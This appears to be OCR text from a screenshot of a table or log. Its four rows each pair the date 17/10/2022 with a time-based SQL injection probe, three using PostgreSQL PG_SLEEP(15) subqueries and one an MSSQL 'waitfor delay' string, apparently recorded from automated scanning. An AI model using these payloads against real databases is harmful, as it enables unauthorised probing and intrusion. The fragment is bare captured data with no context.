
1
-1)) OR 839=(SELECT 839 FROM PG_SLEEP(15))--
17/10/2022
1
-5) OR 143=(SELECT 143 FROM PG_SLEEP(15))--
17/10/2022
1
-5 OR 343=(SELECT 343 FROM PG_SLEEP(15))--
17/10/2022
1
QBO0rMcN'; waitfor delay '0:0:15' --
17/10/2022